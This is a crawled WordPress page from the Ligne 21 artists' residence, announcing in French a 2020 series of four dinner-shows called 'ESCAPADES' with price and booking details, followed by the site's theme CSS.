<script type='text/javascript' src='http://www.ligne21.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.ligne21.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.ligne21.eu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.ligne21.eu/wp-json/wp/v2/posts/2666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ligne21.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ligne21.eu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='http://www.ligne21.eu/?p=2666' />
<link rel="alternate" type="application/json+oembed" href="http://www.ligne21.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ligne21.eu%2F2020%2F09%2F07%2F2666%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ligne21.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ligne21.eu%2F2020%2F09%2F07%2F2666%2F&#038;format=xml" />
			<style>
				.sydney-svg-icon {
					display: inline-block;
					width: 16px;
					height: 16px;
					vertical-align: middle;
					line-height: 1;
				}
				.team-item .team-social li .sydney-svg-icon {
					width: 14px;
				}
				.roll-team:not(.style1) .team-item .team-social li .sydney-svg-icon {
					fill: #fff;
				}
				.team-item .team-social li:hover .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li a .sydney-svg-icon {
					fill: #000;
				}
				.team_hover_edits .team-social li:hover a .sydney-svg-icon {
					fill: #fff;
				}	
				.single-sydney-projects .entry-thumb {
					text-align: left;
				}	

			</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-head">/* Layout 2666 */ #pgc-2666-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-2666 .so-panel , #pl-2666 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-2666-0.panel-no-style, #pg-2666-0.panel-has-style > .panel-row-style, #pg-2666-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-2666-0 > .panel-grid-cell , #pg-2666-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-2666 .panel-grid-cell { padding:0 } #pl-2666 .panel-grid .panel-grid-cell-empty { display:none } #pl-2666 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="http://www.ligne21.eu/wp-content/uploads/2019/02/cropped-5E6A9831-E.-Bourgeau-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ligne21.eu/wp-content/uploads/2019/02/cropped-5E6A9831-E.-Bourgeau-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ligne21.eu/wp-content/uploads/2019/02/cropped-5E6A9831-E.-Bourgeau-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ligne21.eu/wp-content/uploads/2019/02/cropped-5E6A9831-E.-Bourgeau-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			h3.widget-title{
	font-size:12px;
font-family:"courier new", sans-serif
}
.hentry .title-post{display:none;}		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>

<body class="post-template-default single single-post postid-2666 single-format-standard siteorigin-panels siteorigin-panels-before-js group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="http://www.ligne21.eu/" title="ACCUEIL  EN RESIDENCE"><img class="site-logo" src="http://www.ligne21.eu/wp-content/uploads/2019/02/logo-line-21-texte.png" alt="ACCUEIL  EN RESIDENCE" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="http://www.ligne21.eu/agenda/">RENDEZ-VOUS</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-198"><a href="http://www.ligne21.eu/">ACCUEIL</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="http://www.ligne21.eu/association/">L&rsquo;ASSOCIATION</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-73"><a href="http://www.ligne21.eu/lesmelkreiz/">LESMELKREIZ</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://www.ligne21.eu/hebergement/">HEBERGEMENT</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="http://www.ligne21.eu/espaces-de-travail/">ESPACES DE TRAVAIL</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.ligne21.eu/salle-polyvalente/">SALLE POLYVALENTE</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://www.ligne21.eu/bureau-bibliotheque/">BUREAU BIBLIOTHÈQUE</a></li>
		<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="http://www.ligne21.eu/ateliers/">ATELIERS</a>
		<ul class="sub-menu">
			<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.ligne21.eu/bois-sculpture-outil-stage/">BOIS</a></li>
			<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://www.ligne21.eu/metal/">METAL</a></li>
			<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://www.ligne21.eu/couture/">COUTURE</a></li>
		</ul>
</li>
		<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="http://www.ligne21.eu/hangar/">HANGAR</a></li>
		<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="http://www.ligne21.eu/four-a-pain/">FOUR A PAIN</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://www.ligne21.eu/theatre/">THEATRE</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1312"><a href="http://www.ligne21.eu/materiel/">MATERIEL</a></li>
		<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.ligne21.eu/champs-du-voisin/">CHAMPS DU VOISIN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2579"><a href="http://www.ligne21.eu/ils-sont-venus/">ILS SONT VENUS</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="http://www.ligne21.eu/les-premices-2/">LES PREMICES</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.ligne21.eu/amis-et-partenaires/">AMIS</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://www.ligne21.eu/ppffdm/">PROBABLEMENT LA PPFFDM</a></li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="http://www.ligne21.eu/en-images/">EN IMAGE</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://www.ligne21.eu/contact/">CONTACT</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	<div class="sydney-hero-area">
				<div class="header-image">
			<div class="overlay"></div>			<img class="header-inner" src="http://www.ligne21.eu/wp-content/uploads/2019/02/cropped-5E6A9693-E.-Bourgeau-e1549549314374.jpg" width="1920" alt="ACCUEIL  EN RESIDENCE" title="ACCUEIL  EN RESIDENCE">
		</div>
		
			</div>

	
	<div id="content" class="page-wrap">
		<div class="container content-wrapper">
			<div class="row">	
	
	
	<div id="primary" class="content-area col-md-9 ">

		
		<main id="main" class="post-wrap" role="main">

		
			
<article id="post-2666" class="post-2666 post type-post status-publish format-standard has-post-thumbnail hentry category-evenement">
	
	
	<header class="entry-header">
		
		<div class="meta-post">
			<a href="http://www.ligne21.eu/category/evenement/" title="Evènement" class="post-cat">Evènement</a>		</div>

		
				<div class="single-meta">
			<span class="posted-on">Publié <a href="http://www.ligne21.eu/2020/09/07/2666/" rel="bookmark"><time class="entry-date published" datetime="2020-09-07T17:41:36+02:00">7 septembre 2020</time><time class="updated" datetime="2026-01-28T10:15:46+01:00">28 janvier 2026</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="http://www.ligne21.eu/author/manu/">Manu</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-thumb">
			<img width="1242" height="1747" src="http://www.ligne21.eu/wp-content/uploads/2020/09/Page1.jpg" class="attachment-large-thumb size-large-thumb wp-post-image" alt="" decoding="async" srcset="http://www.ligne21.eu/wp-content/uploads/2020/09/Page1.jpg 1242w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page1-213x300.jpg 213w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page1-768x1080.jpg 768w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page1-728x1024.jpg 728w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page1-830x1167.jpg 830w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page1-230x324.jpg 230w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page1-350x492.jpg 350w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page1-480x675.jpg 480w" sizes="(max-width: 1242px) 100vw, 1242px" />		</div>
	
	<div class="entry-content">
		<div id="pl-2666"  class="panel-layout" ><div id="pg-2666-0"  class="panel-grid panel-has-style" ><div style="padding: 100px 0; " data-overlay="true" class="panel-row-style panel-row-style-for-2666-0" ><div id="pgc-2666-0-0"  class="panel-grid-cell" ><div id="panel-2666-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0" ><div style="text-align: left;" data-title-color="#443f3f" data-headings-color="#443f3f" class="panel-widget-style panel-widget-style-for-2666-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace; font-size: 14pt;"><strong>O</strong>n repousse encore  <strong>P</strong>AIN <strong>P</strong>UBLIC</span></p>
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace; font-size: 14pt;"><strong>M</strong>ais...</span></p>
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace; font-size: 14pt;"><strong>O</strong>n ne va pas se laisser abattre! </span><span style="font-family: 'courier new', courier, monospace; font-size: 14pt;">Alors on a décidé  de faire quelque chose quand même...</span></p>
<p style="text-align: center;">Ce sera</p>
<p style="text-align: center;"><em><span style="font-size: 24pt; color: #ff0000;">ESCAPADES</span></em></p>
<p style="text-align: center;"><span style="font-size: 18pt;"><strong><span style="font-family: 'courier new', courier, monospace;">4 diners-spectacles</span></strong></span></p>
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace;"><strong>R</strong>éservez vite, il n'y aura pas de place pour tous le monde! </span></p>
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace;"><strong>L</strong>a jauge sera assez réduite à cause du...vous savez quoi!</span></p>
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace;"><strong>M</strong>ais ca va être chouette et délicieux de se retrouver!!!</span></p>
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace;">Alléchant programme si dessous!</span></p>
<p><img decoding="async" loading="lazy" class="alignnone wp-image-2669 size-large" src="http://www.ligne21.eu/wp-content/uploads/2020/09/Page3-831x1024.jpg" alt="" width="831" height="1024" srcset="http://www.ligne21.eu/wp-content/uploads/2020/09/Page3-831x1024.jpg 831w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page3-244x300.jpg 244w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page3-768x946.jpg 768w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page3-830x1022.jpg 830w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page3-230x283.jpg 230w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page3-350x431.jpg 350w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page3-480x591.jpg 480w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page3.jpg 1242w" sizes="(max-width: 831px) 100vw, 831px" /> <img decoding="async" loading="lazy" class="alignnone wp-image-2668 " src="http://www.ligne21.eu/wp-content/uploads/2020/09/Page2-829x1024.jpg" alt="" width="827" height="1021" srcset="http://www.ligne21.eu/wp-content/uploads/2020/09/Page2-829x1024.jpg 829w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page2-243x300.jpg 243w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page2-768x948.jpg 768w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page2-830x1025.jpg 830w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page2-230x284.jpg 230w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page2-350x432.jpg 350w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page2-480x593.jpg 480w, http://www.ligne21.eu/wp-content/uploads/2020/09/Page2.jpg 1239w" sizes="(max-width: 827px) 100vw, 827px" /></p>
<p style="text-align: center;">
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace;"><strong>E</strong>t de notre coté on met les bouchées doubles pour que le théâtre de pochette soit prêt à temps!</span></p>
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace; font-size: 18pt;"><span style="color: #ff0000;">Tarif unique 25€</span> (spectacle+repas) sauf le 29 novemnre (goûter)<span style="color: #ff0000;"> infos et réservation Corinne au 06 68 58 34 98 ou: corinnebourgeau@gmail.com</span></span></p>
<p style="text-align: center;"><span style="font-family: 'courier new', courier, monospace;"><a href="http://ligne21.eu"><span style="color: #ff0000;">Ligne 21</span></a> lieu-dit Lesmel (route de Landrevarzec) <span style="color: #ff0000;">parking limité, pensez à co-voiturer!</span></span></p>
<p><img decoding="async" loading="lazy" class="wp-image-2670 aligncenter" src="http://www.ligne21.eu/wp-content/uploads/2020/09/imoji-covid.jpg" alt="" width="98" height="85" srcset="http://www.ligne21.eu/wp-content/uploads/2020/09/imoji-covid.jpg 246w, http://www.ligne21.eu/wp-content/uploads/2020/09/imoji-covid-230x198.jpg 230w" sizes="(max-width: 98px) 100vw, 98px" /></p>
</div>
</div></div></div></div></div></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">Navigation d’article</h2>
		<div class="nav-links clearfix">
			<div class="nav-previous"><span>&#10229;</span><a href="http://www.ligne21.eu/2020/08/27/2658/" rel="prev">Une soirée organisée par Rhizomes et ligne 21</a></div><div class="nav-next"><a href="http://www.ligne21.eu/2020/10/21/presque-x-a-la-ligne-21/" rel="next">Presque X à la Ligne 21</a><span>&#10230;</span></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	

<div id="secondary" class="widget-area col-md-3" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://www.ligne21.eu/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.ligne21.eu/2026/01/21/why-proda-login-is-essential-for-australian-health-providers/">Why Proda Login is Essential for Australian Health Providers</a>
									</li>
											<li>
					<a href="http://www.ligne21.eu/2026/01/05/un-tout-petit-peu-trop-tard-il-on-vous-souhaite-pleins-de-belles-choses-pour-le-rste-de-cette-nouvelle-annee/">Un tout petit peu trop tard&#8230;. Il on vous souhaite pleins de belles choses pour le rste de cette nouvelle année!</a>
									</li>
											<li>
					<a href="http://www.ligne21.eu/2025/12/17/common-proda-login-issues-and-quick-fixes/">Common Proda Login Issues and Quick Fixes</a>
									</li>
											<li>
					<a href="http://www.ligne21.eu/2025/12/01/atomic-wallet-setup-in-5-minutes/">Atomic Wallet Setup in 5 Minutes</a>
									</li>
											<li>
					<a href="http://www.ligne21.eu/2025/11/25/your-1-guide-to-betting-on-cricket-on-line-2025/">Your #1 Guide To Betting On Cricket On-line 2025 555</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='http://www.ligne21.eu/2026/01/'>janvier 2026</a></li>
	<li><a href='http://www.ligne21.eu/2025/12/'>décembre 2025</a></li>
	<li><a href='http://www.ligne21.eu/2025/11/'>novembre 2025</a></li>
	<li><a href='http://www.ligne21.eu/2025/10/'>octobre 2025</a></li>
	<li><a href='http://www.ligne21.eu/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.ligne21.eu/2020/10/'>octobre 2020</a></li>
	<li><a href='http://www.ligne21.eu/2020/09/'>septembre 2020</a></li>
	<li><a href='http://www.ligne21.eu/2020/08/'>août 2020</a></li>
	<li><a href='http://www.ligne21.eu/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.ligne21.eu/2019/08/'>août 2019</a></li>
	<li><a href='http://www.ligne21.eu/2019/06/'>juin 2019</a></li>
	<li><a href='http://www.ligne21.eu/2019/05/'>mai 2019</a></li>
	<li><a href='http://www.ligne21.eu/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.ligne21.eu/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.ligne21.eu/2019/02/'>février 2019</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="http://www.ligne21.eu/category/australia/">Australia</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.ligne21.eu/category/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.ligne21.eu/category/cuisine/">Cuisine</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.ligne21.eu/category/evenement/">Evènement</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.ligne21.eu/category/four-a-pain/">Four à pain</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.ligne21.eu/category/government/">Government</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.ligne21.eu/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.ligne21.eu/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.ligne21.eu/category/presse/">Presse</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.ligne21.eu/category/scm/">scm</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.ligne21.eu/category/sortie-de-residence/">Sortie de résidence</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.ligne21.eu/category/wallet/">Wallet</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Méta</h3>
		<ul>
						<li><a rel="nofollow" href="http://www.ligne21.eu/wp-login.php">Connexion</a></li>
			<li><a href="http://www.ligne21.eu/feed/">Flux des publications</a></li>
			<li><a href="http://www.ligne21.eu/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</aside></div><!-- #secondary -->
			</div>
		</div>
	</div><!-- #content -->

	
			

	
	<div id="sidebar-footer" class="footer-widgets widget-area" role="complementary">
		<div class="container">
							<div class="sidebar-column col-md-3">
					<aside id="media_image-2" class="widget widget_media_image"><img width="200" height="64" src="http://www.ligne21.eu/wp-content/uploads/2019/02/logo-line-21-texte-230x74.png" class="image wp-image-114  attachment-200x64 size-200x64" alt="artiste cirque forain auteur peintre theatre accueil residence repas cuisine jardin;atelier bois;metal construction creation performance couture stage bretagne finistere plogonnec france lesmel echange partage pain four bus bus arret fabrique ligne21 recette jonglage clown comedien chapiteau convivial lieu experimentation machine espace travail bourgeau creation calme chaleureux sculpteur spectacle marine" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="http://www.ligne21.eu/wp-content/uploads/2019/02/logo-line-21-texte-230x74.png 230w, http://www.ligne21.eu/wp-content/uploads/2019/02/logo-line-21-texte-300x96.png 300w, http://www.ligne21.eu/wp-content/uploads/2019/02/logo-line-21-texte-350x112.png 350w, http://www.ligne21.eu/wp-content/uploads/2019/02/logo-line-21-texte-480x154.png 480w, http://www.ligne21.eu/wp-content/uploads/2019/02/logo-line-21-texte.png 526w" sizes="(max-width: 200px) 100vw, 200px" /></aside>				</div>
				
							<div class="sidebar-column col-md-3">
					<aside id="sow-editor-4" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="mailto:corinnebourgeau@gmail.com" target="_blank" rel="noopener"><span style="font-family: 'courier new', courier, monospace;">corinnebourgeau@gmail.com</span></a></p>
<p><span style="font-family: 'courier new', courier, monospace;">+33(0)6 68 58 34 98</span></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-3">
					<aside id="sow-editor-3" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: right;"><span style="font-family: 'courier new', courier, monospace;"><a href="mailto:emmanuel.bourgeau@gmail.com" target="_blank" rel="noopener">emmanuel.bourgeau@gmail.com</a></span></p>
<p style="text-align: right;"><span style="font-family: 'courier new', courier, monospace;">+33(0)6 32 96 36 37</span></p>
</div>
</div></aside>				</div>
				
							<div class="sidebar-column col-md-3">
					<aside id="sow-button-2" class="widget widget_sow-button"><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-6e6bd71cb463"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="http://www.ligne21.eu/mentions-legales/"
		class="ow-icon-placement-bottom ow-button-hover" 	>
		<span>
			<div class="sow-icon-image" style="background-image: url(http://www.ligne21.eu/wp-content/uploads/2019/02/5E6A9831-E.-Bourgeau-e1549553546602-150x150.jpg)"></div>
					</span>
	</a>
</div>
</div></aside>				</div>
				
		</div>	
	</div>	
    <a class="go-top"><i class="fa fa-angle-up"></i></a>
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://fr.wordpress.org/">Fièrement propulsé par WordPress</a>
			<span class="sep"> | </span>
			Thème&nbsp;: <a href="https://athemes.com/theme/sydney" rel="designer">Sydney</a> par aThemes.		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

<link rel='stylesheet' id='sow-button-flat-6e6bd71cb463-css' href='http://www.ligne21.eu/wp-content/uploads/siteorigin-widgets/sow-button-flat-6e6bd71cb463.css?ver=6.2.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/themes/sydney/js/scripts.js?ver=6.2.6' id='sydney-scripts-js'></script>
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/themes/sydney/js/main.min.js?ver=20180716' id='sydney-main-js'></script>
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/themes/sydney/js/skip-link-focus-fix.js?ver=20130115' id='sydney-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/js/vendor/jquery.qtip.min.js?ver=3.1.20' id='simcal-qtip-js'></script>
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/js/vendor/moment.min.js?ver=3.1.20' id='simcal-fullcal-moment-js'></script>
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/js/vendor/moment-timezone-with-data.min.js?ver=3.1.20' id='simcal-moment-timezone-js'></script>
<script type='text/javascript' id='simcal-default-calendar-js-extra'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"20d93e01cf","locale":"fr_FR","text_dir":"ltr","months":{"full":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"]},"days":{"full":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"short":["dim","lun","mar","mer","jeu","ven","sam"]},"meridiem":{"AM":" ","am":" ","PM":" ","pm":" "}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.20' id='simcal-default-calendar-js'></script>
<script type='text/javascript' src='http://www.ligne21.eu/wp-content/plugins/google-calendar-events/assets/js/vendor/imagesloaded.pkgd.min.js?ver=3.1.20' id='simplecalendar-imagesloaded-js'></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.ligne21.eu/wp-content/uploads/siteorigin-widgets/sow-button-flat-4d2362dab918.css?ver=6.2.6
body_size: 443
content:
.so-widget-sow-button-flat-4d2362dab918 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-4d2362dab918 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-4d2362dab918 .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-4d2362dab918 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-4d2362dab918 .ow-button-base.ow-button-align-center.ow-button-align-justify a {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-4d2362dab918 .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  font-size: 1.45;
  padding: 0.5 1;
  background: #4c4c4c;
  color: #ffffff !important;
  border: 1px solid #4c4c4c;
  border-width: 1px 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-flat-4d2362dab918 .ow-button-base a .sow-icon-image,
.so-widget-sow-button-flat-4d2362dab918 .ow-button-base a [class^="sow-icon-"] {
  margin: 0;
}
.so-widget-sow-button-flat-4d2362dab918 .ow-button-base a.ow-button-hover:active,
.so-widget-sow-button-flat-4d2362dab918 .ow-button-base a.ow-button-hover:hover {
  background: #565656;
  border-color: #565656;
  color: #ffffff !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.ligne21.eu/wp-content/uploads/siteorigin-widgets/sow-button-flat-6e6bd71cb463.css?ver=6.2.6
body_size: 444
content:
.so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 780px) {
  .so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base.ow-button-align-center {
    text-align: center;
  }
  .so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base.ow-button-align-center.ow-button-align-justify a {
    display: inline-block;
  }
}
.so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  
  font-size: 1.45em;
  padding: 0.5em 1em;
  background: #4c4c4c;
  color: #ffffff !important;
  border: 1px solid #4c4c4c;
  border-width: 1px 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base a .sow-icon-image,
.so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base a [class^="sow-icon-"] {
  margin: 0;
}
.so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base a.ow-button-hover:active,
.so-widget-sow-button-flat-6e6bd71cb463 .ow-button-base a.ow-button-hover:hover {
  background: #565656;
  border-color: #565656;
  color: #ffffff !important;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.ligne21.eu/wp-content/themes/sydney/js/main.min.js?ver=20180716
body_size: 2728
content:
